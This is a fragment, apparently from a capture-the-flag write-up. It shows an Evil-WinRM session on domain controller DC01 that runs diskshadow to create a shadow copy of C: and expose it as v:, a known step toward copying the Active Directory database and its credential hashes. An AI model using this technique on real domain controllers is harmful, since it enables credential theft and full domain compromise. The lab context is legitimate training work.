 *Evil-WinRM* PS C:\Users\svc_backup\Desktop> diskshadow /s C:\programdata\vss.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  7/2/2022 3:31:25 PM

-> set context persistent nowriters
-> set metadata c:\programdata\hey.cab
The existing file will be overwritten.
-> set verbose on
-> add volume c: alias hey
-> create

Alias hey for shadow ID {fdedd07f-e68a-4e88-8d8e-6c1fe5f85411} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {ed915b0a-6e09-44c1-bf81-e5b6276defa6} set as environment variable.
Inserted file Manifest.xml into .cab file hey.cab
Inserted file Dis5A62.tmp into .cab file hey.cab

Querying all shadow copies with the shadow copy set ID {ed915b0a-6e09-44c1-bf81-e5b6276defa6}

        * Shadow copy ID = {fdedd07f-e68a-4e88-8d8e-6c1fe5f85411}               %hey%
                - Shadow copy set: {ed915b0a-6e09-44c1-bf81-e5b6276defa6}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 7/2/2022 3:31:26 PM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
                - Originating machine: DC01.BLACKFIELD.local
                - Service machine: DC01.BLACKFIELD.local
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %hey% v:
-> %hey% = {fdedd07f-e68a-4e88-8d8e-6c1fe5f85411}
The shadow copy was successfully exposed as v:\.
->
*Evil-WinRM* PS C:\Users\svc_backup\Desktop>